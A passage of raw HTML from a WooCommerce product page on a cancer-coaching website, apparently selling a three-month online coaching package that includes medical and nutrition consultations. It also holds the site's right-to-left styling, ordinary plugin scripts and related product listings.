    padding-right: 40px;
}
.lang-ar .wpv_icon_link .before {
    left: auto!important;
}
.lang-ar .related.products h2, 
.lang-ar .upsells.products h2,
.lang-ar .related-content-title,
.lang-ar table.shop_attributes td,
.lang-ar table.shop_attributes th,
.lang-ar .text-divider-double,
.lang-ar caption,
.lang-ar th, 
.lang-ar td
{
    text-align: right!important;
}

.lang-ar.woocommerce .related.products h2:before, 
.lang-ar.woocommerce .upsells.products h2:before {
    right: 0!important;
}

.lang-ar .loop-wrapper.news .post-actions-wrapper .post-date,
.lang-ar div.product .woocommerce-tabs>ul.tabs li,
.lang-ar div.product form.cart .variations td.label {
    float: right!important;

}

.lang-ar .iti--allow-dropdown .iti__flag-container,
.lang-ar .iti--separate-dial-code .iti__flag-container{
     right: 0!important;
     left: auto!important;
}


.lang-ar .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]).gfpmf-intl{
    padding-left: 10px!important;
    padding-right: 93px!important;
}


.lang-ar blockquote.simple>.quote-thumbnail {
    float: right!important;
    margin-left: 60px!important;
    margin-right: 0!important;
}
.lang-ar blockquote.simple>.quote-thumbnail img {
    margin: 30px 0px 0px 0px!important;
}
.lang-ar .quote-content {
    text-align: right;
}
.lang-ar div.product div.images ul.thumbnails,
.lang-th div.product div.images ul.thumbnails{
    display: none!important;
}

.lang-ar .moove-gdpr-info-bar-container {
    padding-left: 100px!important;
    padding-right: 100px!important;

}
.lang-ar.responsive-layout .mp-back,
.lang-ar.responsive-layout .mp-menu h2,
.lang-ar.responsive-layout .mp-menu ul li>a{
 padding-right: 40px!important;
}
.lang-ar.responsive-layout .mp-menu .has-children.menu-item:before{
   right:50px!important;
}

.responsive-layout .mp-menu ul li .wpml-ls-menu-item{
display: none!important;
}

li.wpml-ls-item.wpml-ls-current-language{
background: transparent url(https://cancercoach.co/wp-content/uploads/2020/09/down-arrow.png)!important;
    background-position: center right!important;
    background-repeat: no-repeat!important;
    background-size: 16px!important;
    padding-right: 20px!important;
      margin-left: 10px!important;
}
.wpml-ls-item .sub-menu {
    border-radius: 0!important;
    box-shadow: none!important;
    width: 120px!important;
   padding: 0px!important;
    left: 80%!important;    
   margin-left: -120px!important;

}
.wpml-ls-item .sub-menu li:hover{
     border-radius: 0!important;
}
.wpml-ls-item .sub-menu .menu-item>a {
    font-size: 16px!important;
}
.home.lang-th .wpml-ls-item{
   
}
.lang-th .menu>.menu-item>a,
.lang-th .menu>.menu-item>a:visited{

    font-size: 15px!important;
}
.lang-th .wpml-ls-item .sub-menu {
    margin-left: -75px!important;
}
.lang-ar .wpml-ls-item .sub-menu {
    margin-left: -105px!important;
}
.responsive-layout .mp-menu .has-children.menu-item,
.responsive-layout .mp-menu .has-children.menu-item:hover{
	position: relative;
	color: transparent;
}
.responsive-layout .mp-menu .has-children.menu-item:before{
	position: absolute;
	content: 'Languages';
	color: #343434;
	font-size: 16px;
width:100%

}

.lang-ar .cta-en,
.lang-ar .cta-th,
.lang-ar .emergency-en{
	display: none!important
}
.lang-th  .cta-en,
.lang-th  .cta-ar,
.lang-th .emergency-ar{
	display: none!important
}
.lang-en .cta-th,
.lang-en .cta-ar,
.lang-en .emergency-ar{
	display: none!important
}
.lang-ar.responsive-layout .mp-menu .has-children.menu-item:before{
    content: 'لغات أخرى'!important;
}
	
.lang-ar.responsive-layout .mp-level > div{
padding-right: 0px!important;
}

.lang-ar header.main-header.layout-logo-menu .first-row .logo-wrapper {
    text-align: right;
}

.boxed-layout-powered-vl {
    display: block;
    vertical-align: bottom;
    background: #fff;
    margin-top: 0px;
    padding: 20px 20px;
    border-bottom: 1px solid #f0f0f1;
}
.boxed-layout-powered-vl span{
    max-width: 1140px;
    margin: 0 auto;
    display: block;
    width: 100%;
    text-align: center;
    font-weight: bold;
}
.boxed-layout-powered-vl img{
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
    margin-top: -15px;
}


@media (max-width: 958px){
    .boxed-layout-powered-vl span{
       max-width: 100%;
       text-align: center;

     }
     header.main-header.layout-logo-menu .first-row .logo-wrapper {
        width: auto;
    }

}

@media (max-width: 320px){
   .boxed-layout-powered-vl img{
        max-width: 170px;
  }

}

.woocommerce.woocommerce-cart table.shop_table td div.coupon > .input-text {
    width: 125px;
}
</style>
<script data-phast-original-src="https://cancercoach.co/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" data-phast-params='{"ref":"4vjnxobWbmY"}' data-phast-original-type="text/javascript" type="text/phast" id="jquery-core-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" data-phast-params='{"ref":"0BZfpNJqVp8"}' data-phast-original-type="text/javascript" type="text/phast" id="jquery-migrate-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/vamtam-love-it/includes/js/jquery.cookie.js?ver=5.8.12" data-phast-params='{"ref":"HqUgyGRsr8M"}' data-phast-original-type="text/javascript" type="text/phast" id="jquery-cookie-js"></script>
<script data-phast-original-type="text/javascript" type="text/phast" id="love-it-js-extra">var love_it_vars={"ajaxurl":"https:\/\/cancercoach.co\/wp-admin\/admin-ajax.php","nonce":"1f5cd06e65","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":""};</script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/vamtam-love-it/includes/js/love-it.js?ver=5.8.12" data-phast-params='{"ref":"PZxtTHuaxoI"}' data-phast-original-type="text/javascript" type="text/phast" id="love-it-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" data-phast-params='{"ref":"roGTcy0oA9U"}' data-phast-original-type="text/javascript" type="text/phast" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://cancercoach.co/wp-json/" /><link rel="alternate" type="application/json" href="https://cancercoach.co/wp-json/wp/v2/product/15158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cancercoach.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cancercoach.co/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel='shortlink' href='https://cancercoach.co/?p=15158' />
<link rel="alternate" type="application/json+oembed" href="https://cancercoach.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcancercoach.co%2Fproduct%2Fcancer-coach-package-3-month%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cancercoach.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcancercoach.co%2Fproduct%2Fcancer-coach-package-3-month%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.10 stt:5,1,52;" />
<script data-phast-no-defer>console.log("%cOptimized with %cPhastPress%c %s\nhttps:\/\/wordpress.org\/plugins\/phastpress\/","font-family:helvetica,sans-serif","font-family:helvetica,sans-serif;font-weight:bold","font-family:helvetica,sans-serif","1.124")</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://cancercoach.co/wp-content/uploads/2020/05/cropped-faicon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cancercoach.co/wp-content/uploads/2020/05/cropped-faicon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cancercoach.co/wp-content/uploads/2020/05/cropped-faicon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://cancercoach.co/wp-content/uploads/2020/05/cropped-faicon-512-270x270.png" />
<style type="text/css" id="wp-custom-css">
			.woocommerce-variation-price{
	margin-bottom:30px;
}
.woocommerce .price .amount bdi{
	font-size:30px;
}
#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder {
    flex-direction: row-reverse;
}
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #fff!important;
    border-top: 1px solid #fff!important;
}
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p {
    color: #333;
}
#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn {
    background-color: #d7d7d7;
    box-shadow: inset 0 0 0 0 currentColor;
    opacity: 1;
    color: #333;
    border-radius: 0;
    border-color: #d7d7d7;
}
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, #moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton {
    background-color: #11a534;
    border-radius: 0;
}
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i, #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button, #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i, #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i, #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover, #moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g, #moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g {
    color: #fff;
    background: #11a534;
    opacity: 0.6;
}
#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn.focus-g, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn:hover, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn.focus-g, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn:hover {
    box-shadow: none;
    opacity: 0.6;
    color: #333;
    background-color: #d7d7d7;
}		</style>
</head>
<body class="product-template-default single single-product postid-15158 layout-full theme-health-center woocommerce woocommerce-page woocommerce-no-js full pagination-infinite-scrolling sticky-header-type-normal wpv-not-scrolled has-page-header cbox-share-twitter cbox-share-facebook no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header lang-en elementor-default elementor-kit-15373">
<span id="top"></span>
<div id="page" class="main-container">
<div class="fixed-header-box">
<header class="main-header layout-logo-menu">
<div class="limit-wrapper">
<div class="header-contents header-content-wrapper">
<div class="first-row">
<div class="logo-wrapper">
<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;"><span class="visuallyhidden">Open/Close Menu</span></a>
<a href="https://cancercoach.co" title="CANCERCOACH" class="logo " style="min-width:251.5px"> <img loading="lazy" src="https://cancercoach.co/wp-content/uploads/2020/05/logo-cc.png" alt="CANCERCOACH" class="normal-logo" height="163" style="padding: -44px 0; max-height: 163px;" />
</a>
<div class="mobile-logo-additions">
<a class="vamtam-cart-dropdown-link no-dropdown icon theme" href="https://cancercoach.co/cart/">
<span class="icon theme">&#57453;</span>
<span class="products cart-empty">0</span>
</a>
<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>
</div>
</div>
</div>
<div class="second-row ">
<div id="menus">
<nav id="main-menu">
<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
<div class="menu-menu-cancer-1-container"><ul id="menu-menu-cancer-1" class="menu"><li id="menu-item-11916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11916"><a href="https://cancercoach.co/services/" data-ps2id-api="true"><span>Our Services</span></a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://cancercoach.co/team/" data-ps2id-api="true"><span>Our Team</span></a></li>
<li id="menu-item-15209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15209"><a href="https://veritalife.com/" data-ps2id-api="true"><span>Our Clinic</span></a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://cancercoach.co/testimonials/" data-ps2id-api="true"><span>Testimonials</span></a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13246"><a href="https://cancercoach.co/education/" data-ps2id-api="true"><span>Education</span></a></li>
<li id="menu-item-15125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15125"><a href="https://cancercoach.co/about-us/" data-ps2id-api="true"><span>About Us</span></a></li>
<li id="menu-item-11896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11896"><a href="https://cancercoach.co/no-obligation-phone-call/" data-ps2id-api="true"><span>Get A Free Consultation</span></a></li>
<li id="menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12745"><a href="https://cancercoach.co/become-a-referral/" data-ps2id-api="true"><span>Become a referral</span></a></li>
<li id="menu-item-wpml-ls-121-en" class="menu-item wpml-ls-slot-121 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-121-en"><a title="English" href="https://cancercoach.co/product/cancer-coach-package-3-month/" data-ps2id-api="true"><span><img loading="lazy" class="wpml-ls-flag" src="https://cancercoach.co/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt /><span class="wpml-ls-display">English</span></span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
<li id="menu-item-wpml-ls-121-ar" class="menu-item wpml-ls-slot-121 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-121-ar"><a title="Arabic" href="https://cancercoach.co/ar/product/cancer-coach-package-3-month/" data-ps2id-api="true"><span><img loading="lazy" class="wpml-ls-flag" src="https://cancercoach.co/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt /><span class="wpml-ls-display">Arabic</span></span></a></li>
<li id="menu-item-wpml-ls-121-th" class="menu-item wpml-ls-slot-121 wpml-ls-item wpml-ls-item-th wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-121-th"><a title="Thai" href="https://cancercoach.co/th/product/cancer-coach-package-3-month/" data-ps2id-api="true"><span><img loading="lazy" class="wpml-ls-flag" src="https://cancercoach.co/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.png" alt /><span class="wpml-ls-display">Thai</span></span></a></li>
</ul></div>
</li>
</ul></div></nav> </div>
</div>
<div class="cart-dropdown hidden">
<div class="cart-dropdown-inner">
<a class="vamtam-cart-dropdown-link icon theme" href="#">
<span class="icon theme">&#57453;</span>
<span class="products cart-empty">...</span>
</a>
<div class="widget woocommerce widget_shopping_cart">
<div class="widget_shopping_cart_content"></div>
</div>
</div>
</div>
</div>
</div> </header>
</div>
<div class="shadow-bottom"></div>
<div class="boxed-layout">
<div class="pane-wrapper clearfix">
<div id="main-content">
<div class="boxed-layout-powered-vl">
<span>Powered by <img loading="lazy" class="size-full vl-logo" alt="logo_footer_vl" src="https://cancercoach.co/wp-content/uploads/2021/07/Life-Logo-1.png" width="200" height="50"></span>
</div>
<div id="sub-header" class="layout-full has-background">
<div class="meta-header" style="">
<div class="limit-wrapper">
<div class="meta-header-inside">
<header class="page-header ">
<div class="page-header-content">
<h1 style="">
<span class="title" >3 Months Package</span>
</h1>
</div>
</header> </div>
</div>
</div>
</div> 
<div id="main" role="main" class="wpv-main layout-full">
<div class="limit-wrapper">
<div class="row page-wrapper">
<article class="full">
<div class="page-content no-image">
<div class="woocommerce-notices-wrapper"></div><div id="product-15158" class="product type-product post-15158 status-publish first instock product_cat-treatment product_tag-food product_tag-health has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div id="product-gallery-15158" class="vamtam-cubeportfolio cbp cbp-slider-edge" data-options="{&quot;layoutMode&quot;:&quot;slider&quot;,&quot;drag&quot;:true,&quot;auto&quot;:false,&quot;autoTimeout&quot;:5000,&quot;autoPauseOnHover&quot;:true,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:false,&quot;rewindNav&quot;:true,&quot;gridAdjustment&quot;:&quot;responsive&quot;,&quot;mediaQueries&quot;:[{&quot;width&quot;:1,&quot;cols&quot;:1}],&quot;gapHorizontal&quot;:0,&quot;gapVertical&quot;:0,&quot;caption&quot;:&quot;&quot;,&quot;displayType&quot;:&quot;default&quot;,&quot;plugins&quot;:{&quot;slider&quot;:{&quot;pagination&quot;:&quot;#product-gallery-pager-15158&quot;,&quot;paginationClass&quot;:&quot;cbp-pagination-active&quot;}}}">
<div class="cbp-item">
<div class="cbp-caption">
<div class="cbp-caption-defaultWrap">
<div data-thumb="https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-600x382.jpg" class="cbp-lightbox"><img width="600" height="382" src="https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-600x382.jpg" class="wp-post-image" alt="" loading="lazy" title="cc-product-treatment" data-caption="" data-src="https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-600x382.jpg" data-large_image="https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-600x382.jpg" data-large_image_width="600" data-large_image_height="382" srcset="https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-600x382.jpg 600w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-300x191.jpg 300w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-1024x652.jpg 1024w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-768x489.jpg 768w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-555x353.jpg 555w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-360x229.jpg 360w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment-262x167.jpg 262w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div> </div>
</div>
</div>
</div>
</div>
<div class="summary entry-summary">
<h1 class="product_title entry-title">3 Months Package</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,700</bdi></span></p>
<div class="woocommerce-product-details__short-description">
<p><strong>Recently diagnosed with cancer? Haven’t started treatments yet? Under Going Cancer treatments?</strong></p>
<p>But either or all of these should not stop you from taking control of the situation.</p>
<p style="font-weight: 400;"><strong>You should</strong></p>
<ul>
<li style="font-weight: 400;">know how to keep things at bay;</li>
<li style="font-weight: 400;">understand all your current and future options; and</li>
<li style="font-weight: 400;">have someone who will be there for you and guide you through your journey.</li>
</ul>
</div>
<form class="cart" action="https://cancercoach.co/product/cancer-coach-package-3-month/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_6976fd3c37a1b">3 Months Package quantity</label>
<input
			type="number"
			id="quantity_6976fd3c37a1b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
</div>
<button type="submit" name="add-to-cart" value="15158" class="single_add_to_cart_button button alt">Add to cart</button>
</form>
<div class="clearfix share-btns">
<div class="sep-3"></div>
<ul class="socialcount" data-url="https://cancercoach.co/product/cancer-coach-package-3-month/" data-share-text="3 Months Package" data-media="">
<li class="facebook">
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcancercoach.co%2Fproduct%2Fcancer-coach-package-3-month%2F" title="Share on Facebook" target="_blank">
<span class='icon shortcode  ' style=''>&#58155;</span> <span class="count">Like</span>
</a>
</li>&nbsp;
<li class="twitter">
<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fcancercoach.co%2Fproduct%2Fcancer-coach-package-3-month%2F" title="Share on Twitter" target="_blank">
<span class='icon shortcode  ' style=''>&#58159;</span> <span class="count">Tweet</span>
</a>
</li>&nbsp;
</ul>
</div>
<div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">CCP-T9</span></span>
<span class="posted_in">Category: <a href="https://cancercoach.co/product-category/treatment/" rel="tag">Treatment</a></span>
<span class="tagged_as">Tags: <a href="https://cancercoach.co/product-tag/food/" rel="tag">Food</a>, <a href="https://cancercoach.co/product-tag/health/" rel="tag">Health</a></span>
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description </a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p><strong>What’s Included in the Package</strong></p>
<ul>
<li>Start Up Consultation with 2nd Opinion</li>
<li style="font-weight: 400;">Personalised Treatment Plan</li>
<li style="font-weight: 400;">Personalised Nutrition Plan</li>
<li style="font-weight: 400;">12 Medical Consultations Online</li>
<li style="font-weight: 400;">12 Nutrition Consultations Online</li>
<li style="font-weight: 400;">Educational Courses and Information Personalised for your Cancer Type</li>
</ul>
</div>
</div>
<section class="related products">
<h2>Related products</h2>
<ul class="products vamtam-wc columns-4">
<li class="product type-product post-14225 status-publish first instock product_cat-treatment product_tag-food product_tag-health has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
<a href="https://cancercoach.co/product/comprehensive-cancer-package/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-thumbnail"><img width="300" height="300" src="https://cancercoach.co/wp-content/uploads/2020/08/cc-pack-5-1100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://cancercoach.co/wp-content/uploads/2020/08/cc-pack-5-1100-300x300.jpg 300w, https://cancercoach.co/wp-content/uploads/2020/08/cc-pack-5-1100-150x150.jpg 150w, https://cancercoach.co/wp-content/uploads/2020/08/cc-pack-5-1100-60x60.jpg 60w, https://cancercoach.co/wp-content/uploads/2020/08/cc-pack-5-1100-43x43.jpg 43w, https://cancercoach.co/wp-content/uploads/2020/08/cc-pack-5-1100-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h3 class="woocommerce-loop-product__title">Comprehensive Package</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350</bdi></span></span>
</a><a href="?add-to-cart=14225" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14225" data-product_sku="CCP-T7" aria-label="Add &ldquo;Comprehensive Package&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-15153 status-publish instock product_cat-treatment product_tag-food product_tag-health has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
<a href="https://cancercoach.co/product/cancer-coach-package-1-month/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-thumbnail"><img width="300" height="300" src="https://cancercoach.co/wp-content/uploads/2013/12/cc-product-cc-101-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://cancercoach.co/wp-content/uploads/2013/12/cc-product-cc-101-300x300.jpg 300w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-cc-101-150x150.jpg 150w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-cc-101-60x60.jpg 60w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-cc-101-43x43.jpg 43w, https://cancercoach.co/wp-content/uploads/2013/12/cc-product-cc-101-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h3 class="woocommerce-loop-product__title">1 Month Package</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600</bdi></span></span>
</a><a href="?add-to-cart=15153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15153" data-product_sku="CCP-T8" aria-label="Add &ldquo;1 Month Package&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-15162 status-publish instock product_cat-treatment product_tag-food product_tag-health has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
<a href="https://cancercoach.co/product/cancer-coach-package-6-month/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-thumbnail"><img width="300" height="300" src="https://cancercoach.co/wp-content/uploads/2020/07/p4-ContinuityPackage-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://cancercoach.co/wp-content/uploads/2020/07/p4-ContinuityPackage-300x300.jpg 300w, https://cancercoach.co/wp-content/uploads/2020/07/p4-ContinuityPackage-150x150.jpg 150w, https://cancercoach.co/wp-content/uploads/2020/07/p4-ContinuityPackage-60x60.jpg 60w, https://cancercoach.co/wp-content/uploads/2020/07/p4-ContinuityPackage-43x43.jpg 43w, https://cancercoach.co/wp-content/uploads/2020/07/p4-ContinuityPackage-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h3 class="woocommerce-loop-product__title">6 Months Package</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,300</bdi></span></span>
</a><a href="?add-to-cart=15162" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15162" data-product_sku="CCP-T10" aria-label="Add &ldquo;6 Months Package&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
</section>
</div>
</div>
</article>
</div>
</div> 
</div>
</div>
<footer class="main-footer">
<div class="footer-sidebars-wrapper">
<div id="footer-sidebars" data-rows="5">
<div class="row" data-num="0">
<aside class="full  last ">
<section id="text-13" class="widget widget_text"> <div class="textwidget"><div class="row "><div class="wpv-grid grid-1-4  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-ddb542053610433dd5169ba9cda15edc" ><div class="push" style='height:20px'></div>
<img loading="lazy" class="size-full wp-image-7394" alt="logo_footer" src="https://cancercoach.co/wp-content/uploads/2020/05/logo-cc.png" width="115" height="50" style="filter: brightness(0) invert(1);display: inline-block;max-width: 70px;margin-right: 10px;" ">
<img loading="lazy" class="size-full vl-logo" alt="logo_footer_vl" src="https://cancercoach.co/wp-content/uploads/2021/07/Life-Logo-1.png" width="130" height="50" style="
    display: inline-block;
    vertical-align: top;
"></div>
<div class="wpv-grid grid-3-4  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-43847f2ed03564dba90d27b1e68e38a2" ><div class="push" style='height:15px'></div>
<div class="push" style='margin-bottom:-30px'></div></div></div>
</div>
</section> </aside>
</div><div class="row" data-num="1">
<aside class="cell-1-4  fit">
